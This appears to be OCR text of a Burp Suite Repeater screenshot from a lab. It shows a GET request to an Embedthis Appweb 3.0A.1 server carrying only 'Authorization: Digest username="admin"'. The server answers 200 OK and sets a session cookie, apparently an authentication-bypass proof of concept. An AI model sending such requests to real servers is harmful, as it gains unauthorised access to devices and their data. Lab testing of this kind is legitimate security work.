 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SQLiPy
1 × 2 × 3 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://172.19.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 172.19.0.1:8080
3 Cache-Control: max-age=0
4 Authorization: Digest username="admin"
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 2
12
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: -http-session-=15::http.session::fb5a71f687f6c8dd22299b38116d056d; path=/; domain=172.19.0.1;
3 Vary: Accept-Encoding
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html
6 X-Content-Type-Options: nosniff
7 Date: Tue, 07 Dec 2021 15:39:53 GMT
8 ETag: 1598273157
9 Cache-Control: no-cache="set-cookie"
10 Content-Length: 3322
11 X-XSS-Protection: 1; mode=block
12 Last-Modified: Mon, 10 Aug 2020 17:10:05 GMT
13 Connection: close
14 Accept-Ranges: bytes
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <title>
Embedthis Appweb 3.0A.1 Documentation
</title>
20 <meta name="keywords" content="embedded web server, web server software, embedded HTTP, application we
21 embedded server, small web server, HTTP server, library web server, library HTTP, HTTP library" />
22 <meta name="description" content="Embedthis Sofware provides open source embedded web servers for devi
23 and applications." />
24 <meta name="robots" content="index,follow" />
25 <link href="screen.css" rel="stylesheet" type="text/css" />
26 <!--[if IE]>
? Search... 0 matches
INSPECTOR
Done 3,802 bytes | 1 millis